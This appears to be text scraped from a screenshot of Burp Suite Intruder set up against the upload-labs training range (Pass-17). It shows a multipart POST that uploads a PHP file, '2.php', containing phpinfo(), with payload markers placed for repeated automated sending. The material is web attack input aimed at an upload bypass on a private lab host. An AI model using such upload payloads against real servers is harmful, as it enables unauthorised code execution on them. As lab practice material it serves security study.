 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 192.168.1.106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7298760716005336332143112578
Content-Length: 353
Origin: http://192.168.1.106
Connection: close
Referer: http://192.168.1.106/upload-labs/Pass-17/index.php
Cookie: pass=17
Upgrade-Insecure-Requests: 1
-----------------------------7298760716005336332143112578
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: text/php
<?php
phpinfo();
?>§ §
-----------------------------7298760716005336332143112578
Content-Disposition: form-data; name="submit"
ä¸ä¼
-----------------------------7298760716005336332143112578--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear